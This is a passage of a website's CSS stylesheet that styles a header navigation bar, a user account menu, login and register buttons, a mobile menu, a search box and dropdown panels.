	background-image: linear-gradient(90deg, #fff 0, #fff 40%, transparent)
}

.header-nav .header-nav-scroll i.scroll-rbtn {
	right: 0;
	text-align: right;
	background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #fff), color-stop(40%, #fff), to(transparent));
	background-image: linear-gradient(270deg, #fff 0, #fff 40%, transparent)
}

.header-nav .header-nav-list {
	position: relative;
	float: left;
	z-index: 1;
	height: 75px;
	overflow: hidden;
	white-space: nowrap;
	font-size: 0;
	left: 0;
	-webkit-transition: left .2s;
	transition: left .2s
}

.header-nav .header-nav-list li {
	display: inline-block;
	padding: 0 16px
}

.header-nav .header-nav-list li:first-child {
	padding-left: 0 !important
}

.header-nav .header-nav-list.medium-length li {
	padding: 0 10px
}

.header-nav .header-nav-list.short-length li {
	padding: 0 8px
}

.header-nav .header-nav-list>li>a {
	display: block;
	padding: 0;
	font-size: 14px;
	line-height: 75px;
	color: #300000;
	cursor: default;
	-webkit-transition: color .3s;
	transition: color .3s;
	position: relative
}

.header-nav .header-nav-list .nav-bot a:hover {
	color: #990000;
}

.header-nav .header-nav-list>li>a[href] {
	cursor: pointer
}

.header-nav .header-nav-list>li>a[href^="javascript:"] {
	cursor: default
}

.header-nav .header-nav-list>li.header-nav-hot a {
	position: relative
}

.header-nav .header-nav-list>li.header-nav-hot a:after {
	content: "";
	display: inline-block;
	position: absolute;
	top: 20px;
	width: 6px;
	height: 6px;
	margin-left: 2px;
	border-radius: 50%;
	background: #ffeb00
}

.header-nav .header-nav-list>li.header-nav-item-hide {
	display: none
}

.header-nav .header-nav-hover-line {
	position: absolute;
	z-index: 0;
	height: 3px;
	width: 0;
	padding: 0;
	background-color: #fff;
	bottom: 0;
	-webkit-transition: .3s cubic-bezier(.4, 0, .2, 1);
	transition: .3s cubic-bezier(.4, 0, .2, 1)
}

.header-nav .header-subsite-tools {
	width: auto;
	display: inline-block;
	float: right;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.header-nav .header-bottom-mask {
	width: 100%;
	height: 100%;
	background-color: #fff;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	opacity: 0;
	-webkit-transform: scale(.01);
	transform: scale(.01);
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-nav-list.overflow-visible {
	overflow: visible
}

.header-nav-item-icon {
	display: inline-block;
	visibility: visible;
	opacity: 1;
	width: 12px;
	height: 12px;
	margin-left: 2px;
	-webkit-transform-origin: 0 6px;
	transform-origin: 0 6px;
	-webkit-transition: .5s;
	transition: .5s;
	background: url([data-uri]);
	background-size: 100% 100%
}

.header-nav.search-active .header-bottom-mask {
	z-index: 2;
	opacity: 0;
	-webkit-transform: scale(1);
	transform: scale(1)
}

.logined .header-login,
.logined .header-register {
	display: none !important
}

.header-tools {
	height: 100%;
	color: #300000;
	min-width: 300px;
	height: 75px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	width: auto
}
.header-tools .btn {
		color: #300000;
	}
.yue {
	font-weight: 700;
	color: #f60;
	font-size: 15px;
	float: right;
}
.zd-mt{padding-top: 90px;}
.header-tools .header-subsite-mobile-title {
	display: none
}

.header-tools .header-tools-right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	z-index: 20;
	height: 18px;
	line-height: 18px;
	margin-left: 16px
}

.header-tools .header-tools-right>li {
	display: inline-block;
	height: 18px;
	line-height: 18px;
	float: left;
	font-size: 0;
	cursor: pointer
}

.header-tools .header-tools-right>li>a {
	display: block;
	height: 18px;
	line-height: 18px;
	font-size: 14px;
	white-space: nowrap;
	border: none;
	padding: 0;
}

.header-tools .header-tools-right>li>a:hover {
	color: #990000
}

.header-tools .header-tools-right>li.header-register {
	height: 30px;
	margin-right: 20px;
}

.header-tools .header-tools-right>li.header-register>a {
	height: 30px;
	line-height: 28px;
	padding: 0 20px;
	color: #fff;
	border-radius: 200px;
	background: #800000;
}

.header-tools .header-tools-right>li.header-register>a:hover {
	background-color: #990000
}

.header-tools .header-tools-right>li+li {
	margin-left: 18px
}

.user-info {
	margin-right: 45px;
}

@media screen and (max-width:1023px) {
	.header-tools .header-tools-right>li+li {
		margin-left: 20px
	}
}

.header-tools .header-tools-right .header-login-mobile,
.header-tools .header-tools-right .header-menu-search-mb {
	display: none
}

.header-tools .header-user {
	display: none;
	font-size: 0;
	border-left: 1px solid #dfe1e6;
	margin-left: 12px;
	padding-left: 12px;
	position: relative
}

.header-tools .header-user:hover .header-nav-item-icon {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg);
	background: url("[data-uri]");
	background-size: 100% 100%
}

.header-tools .header-user .header-user-avator {
	display: inline-block;
	position: relative;
	float: left;
	width: 20px;
	height: 20px;
	margin-left: 5px;
	margin-right: 5px;
	vertical-align: middle
}

.header-tools .header-user .header-user-avator .header-tool-user-avator-img {
	display: block;
	width: 100%;
	height: 100%;
	border-radius: 50%
}

.header-tools .header-user .header-user-name {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.header-tools .header-user .header-user-name span {
	display: inline-block;
	vertical-align: middle;
	min-width: 20px;
	max-width: 125px;
	font-size: 14px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	color: #fff
}

.header-tools .header-user .header-user-name .msg-num {
	width: auto;
	min-width: 16px;
	background-color: #ffeb00;
	padding: 0 5px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 16px;
	color: #fff !important;
	margin-left: 5px
}

.header-tools .header-user .header-user-info {
	display: none;
	position: absolute;
	top: calc(100% + 17px);
	right: 0;
	width: 240px;
	padding-top: 10px;
	padding-bottom: 10px;
	background: #fff;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
	cursor: default
}

.header-tools .header-user .header-user-info .management span,
.header-tools .header-user .header-user-info .message span,
.header-tools .header-user .header-user-info .order span {
	width: auto;
	min-width: 16px;
	background-color: #ffeb00;
	float: right;
	padding: 0 4px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 16px;
	color: #fff !important;
	margin-top: 3px
}

.header-tools .header-user .header-user-info:before {
	content: "";
	display: block;
	width: 100%;
	position: absolute;
	height: 20px;
	top: -20px
}

.header-tools .header-user .header-user-info-list {
	font-size: 14px
}

.header-tools .header-user .header-user-info-list>li {
	position: relative;
	line-height: 20px;
	color: #252b3a
}

.header-tools .header-user .header-user-info-list>li:after {
	content: none
}

.header-tools .header-user .header-user-info-list>li>a {
	display: block;
	padding: 6px 20px;
	-webkit-transition: .2s;
	transition: .2s
}

@media (min-width:769px) {
	.header-tools .header-user .header-user-info-list>li>a.mb-special {
		display: none !important
	}
}

@media (max-width:768px) {
	.header-tools .header-user .header-user-info-list>li>a.pc-special {
		display: none !important
	}
}

.header-tools .header-user .header-user-info-list>li.order>a>span {
	background-color: #ffeb00
}

.header-tools .header-user .header-user-info-list>li:hover>a {
	color: #ffeb00
}

.header-tools .header-user .header-user-info-split {
	padding: 10px 20px
}

.header-tools .header-user .header-user-info-split:before {
	content: "";
	display: block;
	border-top: 1px solid #e9e9e9
}

@media (max-width:768px) {
	.header-tools .header-user .header-user-info-split.pc-only {
		display: none
	}
}

.header-tools .header-user .header-user-info-item-account {
	overflow: hidden
}

.header-tools .header-user .header-user-info-item-account>a {
	float: left;
	width: 50%
}

.header-tools .header-user .header-user-info-list .header-verification {
	padding-left: 0;
	line-height: 20px;
	text-align: right;
	height: 32px;
	display: block
}

@media (min-width:769px) {
	.header-tools .header-user:hover .header-user-info {
		display: block
	}
}

.gwcsl {
	position: absolute;
	top: -10px;
	right: -15px;
	padding: 1px 4px;
	background-color: #e41e2c;
	border-radius: 50%;
	color: #fff;
	font-size: 12px;
	-webkit-transform: scale(0.75);
	text-align: center;
}

.userdt:after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	width: 6px;
	height: 6px;
	background-color: #e41e2c;
	border-radius: 50%
}

.header-ad-pc {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	width: 40px;
	margin-right: 32px
}

.header-ad-pc>img {
	width: 100%;
	height: 100%
}

.header-login-mobile,
.header-menu-search-mb {
	display: none
}

@media (max-width:1200px) {
	.header-ad-pc {
		display: none
	}
}

@media (max-width:1380px) and (min-width:769px) {
	.isDeveloper .header-search-icon {
		margin-top: 21px
	}

	.isDeveloper .header-bottom {
		height: 110px;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start
	}

	.isDeveloper .header-logo-outer {
		margin-top: 8px
	}

	.isDeveloper .header-tools {
		height: 60px
	}

	.isDeveloper .header-nav {
		position: absolute;
		width: 100%;
		height: 50px;
		top: 60px;
		left: 0;
		float: left;
		padding: 0 3%;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.isDeveloper .header-nav .header-nav-list {
		height: 50px
	}

	.isDeveloper .header-nav .header-nav-list>li>a {
		height: 50px;
		line-height: 50px
	}

	.isDeveloper .header-nav .header-ad-pc+.header-nav-scroll {
		margin-left: 0
	}
}

@media (max-width:1023px) {
	.header-bottom {
		height: 110px;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start
	}

	.header-logo-outer {
		margin-top: 12px
	}

	.header-tools {
		height: 60px
	}

	.header-nav {
		position: absolute;
		width: 100%;
		height: 50px;
		top: 60px;
		left: 0;
		float: left;
		padding: 0 3%;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.header-nav .header-nav-list {
		height: 50px
	}

	.header-nav .header-nav-list>li>a {
		height: 50px;
		line-height: 50px
	}

	.header-nav .header-ad-pc+.header-nav-scroll {
		margin-left: 0
	}
}

@media (max-width:768px) {

	.header-nav,
	.header-prompt,
	.header-search {
		display: none
	}

	.header-tools .header-tools-right {
		margin-left: 10px;
		height: 100%;
		line-height: 100%
	}

	.header-tools .header-tools-right>li {
		display: none
	}

	.header-user-info .logout a {
		width: 50%;
		float: left;
		white-space: nowrap
	}

	.header-user-info .logout .bottom-username {
		font-weight: 600
	}

	.header-user-info .logout .logout-btn {
		text-align: right
	}

	.logined .header-tools .header-tools-right .header-user {
		display: block;
		height: 40px;
		line-height: 40px
	}

	.header-tools .header-user.header-user-info-show .header-user-info {
		display: block
	}

	.header-tools .header-tools-right .header-login-mobile {
		display: block;
		margin-left: 0;
		height: 24px;
		line-height: 24px;
		padding: 0 10px
	}

	.header-tools .header-user .header-user-avator {
		width: 24px;
		height: 24px;
	}

	.logined .header-tools .header-tools-right .header-login-mobile {
		display: none
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info {
		display: block;
		position: absolute;
		top: calc(100% + 1px);
		right: 0;
		width: 100%;
		padding-top: 8px;
		padding-bottom: 8px;
		-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
		box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
		cursor: default;
		background: #fff;
		font-size: 14px;
		color: #252b3a
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li {
		padding: 8px 15px;
		height: 22px;
		line-height: 22px;
		-webkit-box-sizing: content-box;
		box-sizing: content-box;
		color: #252b3a
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info li a {
		padding: 0
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: auto;
		line-height: auto;
		padding: 15px 20px
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a {
		height: 32px;
		line-height: 32px;
		border-radius: 2px;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		-webkit-box-flex: 1;
		-ms-flex: 1;
		flex: 1
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container a+a {
		margin-left: 17px
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-red {
		height: 34px;
		width: calc(50% - 7px);
		border-radius: 4px;
		text-align: center;
		background: #ffeb00;
		color: #fff
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .button-container .header-user-info-button-common {
		width: calc(50% - 7px);
		float: right;
		height: 34px;
		border-radius: 4px;
		border: 1px solid #ffeb00;
		text-align: center;
		background: transparent;
		color: #ffeb00
	}

	.header-tools .header-tools-right .header-login-mobile.header-login-mobile-show .header-user-info .header-user-info-split {
		height: 1px;
		line-height: 1;
		background: #dfe1e6;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		margin: 10px 15px;
		padding: 0 15px
	}

	.header-tools .header-tools-right .header-login-mobile .header-user-info {
		display: none
	}

	.header-logo-outer {
		width: auto;
	}

	.header-logo-outer .header-logo,
	.header-logo-outer .header-logo img {
		height: 32px;
	}

	.header-tools {
		height: 100%;
		min-width: auto;
		position: static
	}

	.header-tools .header-user {
		border: none;
		margin: 0 !important;
		padding: 0 10px;
		position: static
	}

	.header-tools .header-user .header-user-name {
		display: none
	}

	.header-tools .header-user .header-user-info {
		top: calc(100% + 1px);
		width: 100%
	}
.zd-mt {
    padding-top: 68px;
}
	.header-bottom {
		height: 58px;
		padding: 0 4%;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.header-menu-search-mb {
		display: block
	}

	.header-menu-mb {
		display: inline-block;
		float: right;
		height: 58px;
		padding: 23px 0 15px 10px;
		font-size: 0;
		line-height: 58px;
		text-align: center;
		cursor: pointer;
		-webkit-transition: -webkit-transform .3s;
		transition: -webkit-transform .3s;
		transition: transform .3s;
		transition: transform .3s, -webkit-transform .3s
	}

	.header-menu-mb span {
		display: block;
		width: 18px;
		height: 2px;
		margin-bottom: 3px;
		background: #555;
		border-radius: 3px;
		-webkit-transform-origin: 20px;
		transform-origin: 16px;
		-webkit-transition: background .5s cubic-bezier(.77, .2, .05, 1), opacity .55s ease, width .5s, -webkit-transform .5s cubic-bezier(.77, .2, .05, 1);
		transition: background .5s cubic-bezier(.77, .2, .05, 1), opacity .55s ease, width .5s, -webkit-transform .5s cubic-bezier(.77, .2, .05, 1);
		transition: background .5s cubic-bezier(.77, .2, .05, 1), opacity .55s ease, transform .5s cubic-bezier(.77, .2, .05, 1), width .5s;
		transition: background .5s cubic-bezier(.77, .2, .05, 1), opacity .55s ease, transform .5s cubic-bezier(.77, .2, .05, 1), width .5s, -webkit-transform .5s cubic-bezier(.77, .2, .05, 1)
	}

	.header-menu-mb span:nth-last-child(2) {
		-webkit-transform: rotate(0);
		transform: rotate(0);
		-webkit-transition: width .5s ease;
		transition: width .5s ease
	}

	.header-menu-mb.show-nav span {
		opacity: 1;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg)
	}

	.header-menu-mb.show-nav span:nth-last-child(2) {
		width: 0;
		opacity: 0;
		-webkit-transform: rotate(0);
		transform: rotate(0);
		-webkit-transition: width .5s;
		transition: width .5s
	}

	.header-menu-mb.show-nav span:nth-last-child(3) {
		opacity: 1;
		-webkit-transform: rotate(-45deg);
		transform: rotate(-45deg)
	}

	.header-ad-mb {
		display: inline-block;
		width: 24px;
		height: 24px;
		min-width: 24px;
		margin-left: 20px
	}

	.header-ad-mb img {
		width: 100%;
		height: 100%
	}
}

@media (max-width:768px) and (max-width:768px) {
	.header-user-info .logout .bottom-username .msg-num {
		display: none
	}
}

.header-pagenav {
	position: absolute;
	left: 0;
	right: 0;
	height: 100%;
	max-width: 1280px;
	margin-left: auto;
	margin-right: auto
}

.header-pagenav ul {
	font-size: 0;
	text-align: center
}

.header-pagenav ul li {
	display: inline-block;
	margin-left: 6px;
	margin-right: 6px
}

.header-pagenav ul li.active {
	position: relative
}

.header-pagenav ul li.active:after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	border-bottom: 4px solid #ffeb00;
	-webkit-transition: border-color .2s;
	transition: border-color .2s
}

.header-pagenav a {
	display: block;
	padding-left: 10px;
	padding-right: 10px;
	font-size: 14px;
	color: #fff;
	line-height: 75px;
	-webkit-transition: color .2s;
	transition: color .2s
}

.header-pagenav a:hover {
	color: #ffeb00
}

.link-searcher {
	display: inline-block;
	position: relative;
	width: calc(50% - 20px);
	margin: 0 26px 20px;
	z-index: 1;
	height: 38px;
}

.link-searcher input {
	display: inline-block;
	width: 100%;
	height: 38px;
	border-radius: 3px;
	border: 1px solid #dfe1e6;
	padding-right: 55px;
	text-indent: 18px;
	color: #252b3a
}

.link-searcher input::-ms-clear {
	width: 0;
	height: 0
}

.link-searcher input::-webkit-input-placeholder {
	color: #8a8e99;
	font-size: 14px
}

.link-searcher input::-moz-placeholder {
	color: #8a8e99;
	font-size: 14px
}

.link-searcher input:-ms-input-placeholder {
	color: #8a8e99;
	font-size: 14px
}

.link-searcher input::-ms-input-placeholder {
	color: #8a8e99;
	font-size: 14px
}

.link-searcher input::placeholder {
	color: #8a8e99;
	font-size: 14px
}

.link-searcher .link-searcher-clear {
	display: none;
	position: absolute;
	background: url([data-uri]);
	right: 54px;
	width: 14px;
	height: 14px;
	line-height: 14px;
	font-size: 20px;
	top: 50%;
	margin-top: -9px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s
}

.link-searcher-clear:hover {
	background: url([data-uri])
}

.link-searcher-clear:after {
	content: "";
	position: absolute;
	height: 16px;
	border-left: 1px solid #757985;
	opacity: .3;
	left: 100%;
	top: 50%;
	margin-top: -8px;
	margin-left: 8px
}

.link-searcher.active .link-searcher-clear {
	display: inline-block
}

.link-searcher-submit {
	position: absolute;
	right: 16px;
	top: 50%;
	margin-top: -12px;
	width: 20px;
	height: 20px;
	outline: none;
	border: none;
	padding: 1px;
	background: transparent;
	line-height: 0
}

.link-searcher-submit i {
	display: inline-block;
	width: 16px;
	height: 16px;
	background: url([data-uri]);
	font-size: 16px;
	color: rgba(87, 93, 108, .8);
	-webkit-transition: .2s;
	transition: .2s
}

.header-nav-list>li:hover .header-nav-item-icon {
	visibility: hidden;
	opacity: 0
}

.header-nav-list>li:hover .header-nav-item-icon-hover {
	visibility: visible;
	opacity: 1
}

.header-nav-list>li.active .header-nav-item-icon,
.header-nav-list>li.active .header-nav-item-icon-hover {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.link-searcher-more {
	height: 100%;
	position: absolute;
	right: 16px;
	top: 0;
	color: #252b3a;
	font-weight: 600;
	outline: none;
	border: none;
	padding: 1px;
	background: transparent;
	line-height: 0
}

.link-searcher-more a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.link-searcher-more a .header-icon-arrow-right {
	margin-left: 5px;
	margin-top: 2px
}

.link-searcher-more:hover {
	color: #ffeb00
}

.link-searcher-submit:hover i {
	background: url(../../style/image/xlsou.svg)
}

.link-searcher-drop {
	display: none;
	position: absolute;
	top: calc(100% + 3px);
	right: 0;
	left: 0;
	height: 181px;
	overflow: auto;
	background-color: #fff;
	border-radius: 0 0 2px 2px;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .15);
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .15);
	color: #252b3a
}

.link-searcher-drop ul {
	position: relative
}

.link-searcher-drop.show {
	display: block
}

.link-searcher-drop li.no-result {
	height: 170px
}

.link-searcher-drop li.no-result a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	padding: 0 30px;
	line-height: 22px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	color: #adb0b0
}

.link-searcher-drop li:first-child a,
.link-searcher-drop li:last-child a {
	padding-top: 5px
}

.link-searcher-drop a {
	display: block;
	padding-left: 20px;
	padding-right: 10px;
	font-size: 14px;
	line-height: 32px
}

.link-searcher-drop li.active a {
	color: #ffeb00;
	background-color: rgba(160, 162, 168, .08)
}

body.show-dropdown {
	overflow: hidden
}

#header.show-dropdown .header-container {
	height: 100%;
	z-index: 999
}

.header-dropdown {
	position: absolute;
	top: 75px;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 899;
	background: transparent;
	-webkit-transition: all .2s;
	transition: all .2s
}

.header-dropdown.showMask {
	background: rgba(0, 0, 0, .5)
}

.header-dropdown.noMask {
	background: none
}

.header-dropdown-list {
	position: relative;
	will-change: height;
	-webkit-transition: height .2s ease;
	transition: height .2s ease;
	z-index: 899
}

.header-dropdown-list.expanding,
.header-dropdown-list.hiding {
	-webkit-transition: height .2s ease .1s;
	transition: height .2s ease .1s;
	overflow: hidden
}

.header-dropdown-list>li {
	display: none;
	-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, .05);
	box-shadow: 0 2px 4px rgba(0, 0, 0, .05)
}

.header-dropdown-list>li.header-dropdown-dialog {
	-webkit-box-shadow: none;
	box-shadow: none
}

.header-dropdown-list>li.header-dropdown-dialog.show {
	display: inline-block;
	-webkit-box-shadow: none;
	box-shadow: none
}

.header-dropdown-list>li:not(.J-drop-dialog) {
	background: #fff
}

.header-dropdown-list>li.header-dropdown-more {
	background: #fff;
	padding-left: 0;
	border: 1px solid rgba(0, 0, 0, .1);
	line-height: 0
}

.header-dropdown-list>li.show {
	display: block
}

.header-dropdown-close {
	position: absolute;
	top: 20px;
	right: 20px;
	width: 14px;
	height: 14px;
	cursor: pointer;
	opacity: .6
}

.header-dropdown-close:after,
.header-dropdown-close:before {
	content: "";
	position: absolute;
	top: 10px;
	left: 30%;
	height: 1px;
	width: 30px;
	border-radius: 1px;
	margin-left: -10px;
	background-color: #252b3a
}

.header-dropdown-close:before {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.header-dropdown-close:after {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.header-dropdown-close:hover {
	opacity: 1
}

.show-close .header-dropdown-close {
	display: block
}

@media (max-width:1366px) {
	.header-dropdown-list {
		padding: 0
	}

	.header-dropdown-list>li.show {
		padding: 0 3%
	}

	.header-dropdown-close {
		right: 10px
	}

	.header-dropdown-close:after,
	.header-dropdown-close:before {
		content: "";
		position: absolute;
		top: 10px;
		left: 30%;
		height: 1px;
		width: 20px;
		border-radius: 1px;
		margin-left: -10px;
		background-color: #252b3a
	}
}

@media (max-width:1023px) {
	.header-dropdown {
		top: 110px
	}
}

@media (max-width:768px) {
	.header-dropdown {
		display: none
	}
}

.header-dropdown-more {
	width: 240px;
	margin-left: -15px
}

.header-more-list {
	padding: 20px 30px;
	background: #fff;
	color: #252b3a
}

.header-more-list>li {
	font-size: 14px;
	line-height: 22px
}

.header-more-list>li:not(.header-more-item-hide)+li {
	margin-top: 12px
}

.header-more-list>li.header-more-item-hide {
	display: none
}

.header-more-list a {
	display: block
}

.header-more-list>li:hover a {
	color: #ffeb00
}

.header-more-list>li.header-nav-hot a:after {
	content: "";
	display: inline-block;
	width: 6px;
	height: 6px;
	margin-top: -16px;
	margin-left: 2px;
	border-radius: 50%;
	background: #ffeb00;
	vertical-align: middle
}

@media (max-width:1218px) {
	.header-dropdown-more {
		width: 20%
	}
}

@media (max-width:1023px) {
	.header-dropdown-more {
		width: 25%
	}
}

.dropdown-common-container {
	height: auto;
	position: relative;
	max-height: calc(94vh - 75px);
	overflow: hidden
}

.header-container.fixed .dropdown-common-container {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-common-container {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-common-container {
	max-height: calc(90vh - 170px)
}

.dropdown-common-container:after {
	content: "";
	display: block;
	width: 100%;
	height: 50px;
	position: absolute;
	bottom: 0
}

.dropdown-common-container.showGradient:after {
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fff), to(hsla(0, 0%, 100%, 0)));
	background-image: linear-gradient(0deg, #fff, hsla(0, 0%, 100%, 0))
}

.dropdown-common-wrapper {
	padding: 0;
	max-height: calc(94vh - 75px)
}

.header-container.fixed .dropdown-common-wrapper {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-common-wrapper {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-common-wrapper {
	max-height: calc(90vh - 170px)
}

.dropdown-common-wrapper-inner {
	padding: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-height: calc(94vh - 75px)
}

.header-container.fixed .dropdown-common-wrapper-inner {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-common-wrapper-inner {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-common-wrapper-inner {
	max-height: calc(90vh - 170px)
}

.dropdown-common-left-wrapper {
	border-right: 1px solid #dfe1e6;
	padding: 32px 24px 32px 0;
	-webkit-box-flex: 5;
	-ms-flex: 5;
	flex: 5;
	z-index: 100;
	max-height: calc(94vh - 75px)
}

.header-container.fixed .dropdown-common-left-wrapper {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-common-left-wrapper {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-common-left-wrapper {
	max-height: calc(90vh - 170px)
}

.dropdown-common-left-wrapper>div {
	overflow: auto;
	padding-right: 16px;
	height: calc(100% - 20px);
	text-align: center;
}

.dropdown-common-icon {
	display: inline-block;
	width: 112px;
	height: 70px;
	background-repeat: no-repeat;
	margin-left: 35px;
}

.dropdown-common-title {
	font-size: 22px;
	line-height: 28px;
	color: #252b3a;
	margin-top: 10px;
	-webkit-transition: all .2s;
	transition: all .2s
}

.dropdown-common-title[data-link=true]:hover {
	color: #ffeb00
}

.dropdown-common-desc {
	font-size: 14px;
	line-height: 22px;
	color: #575d6c;
	margin-top: 6px
}

.dropdown-common-link {
	display: block;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a;
	margin-top: 8px;
	-webkit-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
	font-weight: 600
}

.dropdown-common-link i {
	margin-left: 8px
}

.dropdown-common-link:hover {
	color: #ffeb00
}

.dropdown-common-sublink {
	display: block;
	font-size: 14px;
	line-height: 18px;
	color: #575d6c;
	margin-top: 12px;
	-webkit-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
	font-weight: 400
}

.dropdown-common-sublink i {
	margin-left: 8px
}

.dropdown-common-sublink:hover {
	color: #ffeb00
}

.dropdown-common-contact {
	display: block;
	color: #575d6c;
	font-size: 15px;
	font-weight: 700;
	height: 18px;
	-webkit-transition: all .2s;
	transition: all .2s;
	cursor: pointer;
	margin-top: -65px;
	text-align: right;
	float: left;
}

.dropdown-common-contact:hover {
	color: #ffeb00
}

.dropdown-common-right-wrapper {
	margin-bottom: 40px;
	padding-left: 12px;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-flex: 18;
	-ms-flex: 18;
	flex: 18;
	overflow: auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	position: relative;
	max-height: calc(94vh - 75px)
}

.header-container.fixed .dropdown-common-right-wrapper {
	max-height: calc(90vh - 75px)
}

#header.show-top-prompt .dropdown-common-right-wrapper {
	max-height: calc(90vh - 142px)
}

#header.show-top-ad .dropdown-common-right-wrapper {
	max-height: calc(90vh - 170px)
}

.dropdown-common-rightl {
	-webkit-box-flex: 12;
	-ms-flex: 12;
	flex: 12;
	padding-bottom: 32px;
	display: block
}

.dropdown-common-rightl:after {
	content: "";
	display: table;
	clear: both
}

.dropdown-common-rightl .dropdown-common-module:first-child {
	margin-top: 32px
}

.dropdown-common-col {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.dropdown-common-module+.dropdown-common-module {
	margin-top: 32px
}

@media (max-width:1599px) {
	.dropdown-common-module+.dropdown-common-module {
		margin-top: 32px
	}
}

.dropdown-common-module-title {
	font-size: 18px;
	line-height: 22px;
	color: #252b3a;
	-webkit-transition: all .2s;
	transition: all .2s;
	padding-left: 28px;
	position: relative
}

@media (max-width:1599px) {
	.dropdown-common-module-title {
		font-size: 16px;
		line-height: 20px
	}
}

.dropdown-common-module-title i {
	margin-left: 8px
}

.dropdown-common-module-title[href]:hover {
	color: #ffeb00
}

.dropdown-common-module-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.dropdown-common-module-wrapper .dropdown-common-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
	padding: 0 28px;
	margin-top: 28px
}

.dropdown-common-module-wrapper .common-item-three,
.dropdown-common-module-wrapper .common-item-two {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: 100%
}

.dropdown-common-module-wrapper.two-cols .dropdown-common-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%
}

.common-flex-item-2-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 66%;
	flex: 0 0 66%;
	max-width: 66%
}

.common-flex-item-2,
.common-flex-item-2-2,
.common-flex-item-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 33%;
	flex: 0 0 33%;
	max-width: 33%
}

.dropdown-common-item {
	display: block;
	cursor: pointer;
	margin-top: 20px
}

